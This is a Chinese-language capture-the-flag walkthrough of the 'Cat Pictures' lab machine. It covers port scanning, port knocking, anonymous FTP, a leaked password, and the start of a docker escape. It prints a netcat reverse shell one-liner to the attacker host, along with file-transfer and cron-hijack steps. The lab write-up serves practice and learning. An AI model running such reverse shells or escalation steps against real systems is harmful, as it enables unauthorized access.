Cat Pictures
端口扫描
root@ip-10-10-24-143:~/catpictures# nmap -sTCV -p 22,4420,8080 --min-rate 1000 10.10.205.99
Starting Nmap 7.60 ( https://nmap.org ) at 2023-09-03 12:49 BST
Nmap scan report for ip-10-10-205-99.eu-west-1.compute.internal (10.10.205.99)
Host is up (0.00015s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 37:43:64:80:d3:5a:74:62:81:b7:80:6b:1a:23:d8:4a (RSA)
| 256 53:c6:82:ef:d2:77:33:ef:c1:3d:9c:15:13:54:0e:b2 (ECDSA)
|_ 256 ba:97:c3:23:d4:f2:cc:08:2c:e1:2b:30:06:18:95:41 (EdDSA)
4420/tcp open nvm-express?
| fingerprint-strings:
| DNSVersionBindReq, GenericLines, GetRequest, HTTPOptions, RTSPRequest:
| INTERNAL SHELL SERVICE
| please note: cd commands do not work at the moment, the developers are fixing it at the moment.
| ctrl-c
| Please enter password:
| Invalid password...
| Connection Closed
| NULL, RPCCheck:
| INTERNAL SHELL SERVICE
| please note: cd commands do not work at the moment, the developers are fixing it at the moment.
| ctrl-c
|_ Please enter password:
8080/tcp open ssl/http-proxy Apache/2.4.46 (Unix) OpenSSL/1.1.1d PHP/7.3.27
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
|_http-server-header: Apache/2.4.46 (Unix) OpenSSL/1.1.1d PHP/7.3.27
|_http-title: Cat Pictures - Index page
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
8080
访问 8080 端口我发现这是一个 phpBB 论坛, 查看其中的文章我发现一段数字

这让我想起来端口敲击, 这是一种隐藏端口的方法 "端口敲击", 所以我下载工具进行端口敲击, (记得多用几次,免得出错)

之后再次进行端口扫描, 发现存在 21 端口
root@ip-10-10-24-143:~/catpictures# nmap -sT -p- --min-rate 1000 10.10.205.99
Starting Nmap 7.60 ( https://nmap.org ) at 2023-09-03 12:55 BST
Nmap scan report for ip-10-10-205-99.eu-west-1.compute.internal (10.10.205.99)
Host is up (0.00024s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
4420/tcp open nvm-express
8080/tcp open http-proxy
MAC Address: 02:94:A3:D2:F3:73 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 2.25 seconds
21 - FTP
我直接进行 FTP 匿名身份登陆, 发现可以成功并在其中发现一个文档

查看 note.txt 我发现这是 4420 端口的一个连接密码
root@ip-10-10-24-143:~/catpictures# cat note.txt
In case I forget my password, I'm leaving a pointer to the internal shell service on the server.
Connect to port 4420, the password is sardinethecat.
- catlover
后渗透
4420
使用上面的密码进行连接, 我发现这是一个小系统

4420 —> root (docker)
在这个小系统中枚举我发现存在一个程序名称叫 runme , 同时执行告诉我需要一个完整shell

因为其中提供的程序也非常少, 所以我尝试获取反向 Shell, 最终发现可以利用下面的语句来获取到 Shell
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.24.143 4444 >/tmp/f
获取从 4420 端口获取的 Reverse Shell, 我发现这仍然是一个小系统, 因为连 id 命令都没有

此时我应该可以运行 runme 程序, 但是当我运行的时候我发现需要我提供密码

因此我使用 nc 将 runne 传输到本地进行查看,
发送端执行
I have no name!@cat-pictures:/home/catlover# nc -l 7778 < runme
攻击机执行:
root@ip-10-10-24-143:~/catpictures# nc 10.10.205.99 7778 > runme
传输到本地后我使用 strings 命令查看发现其中密码是明文显示

使用从这里获得的密码进行输入发现可以获取到一个 id_rsa
I have no name!@cat-pictures:/home/catlover# ./runme
./runme
Please enter yout password: rebecca
Welcome, catlover! SSH key transfer queued!
I have no name!@cat-pictures:/home/catlover# ls -al
ls -al
total 32
drwxr-xr-x 2 0 0 4096 Sep 3 12:22 .
drwxr-xr-x 3 0 0 4096 Apr 2 2021 ..
-rw-r--r-- 1 0 0 1675 Sep 3 12:22 id_rsa
-rwxr-xr-x 1 0 0 18856 Apr 3 2021 runme

之后使用获取到得私钥进行连接, 就获取到了 docker 中 Root 权限

root(docker) —> root
此时我查看根目录发现有一个特殊文件 .dockerenv , 这表明我们位于 Dokcer 容器中

同时我发现有一个 .bash_history 文件, 这其中存在内容, 我查看此文件, 发现其一直在操作 /opt/clean/clean.sh 文件, 我查看该文件内容发现其是清空 /tmp 目录
root@7546fa2336d6:/# cat /opt/clean/clean.sh
#!/bin/bash
rm -rf /tmp/*
所以我猜测这可能是一个定时任务, 因此在其中添加反向 Shell 内容等待其执行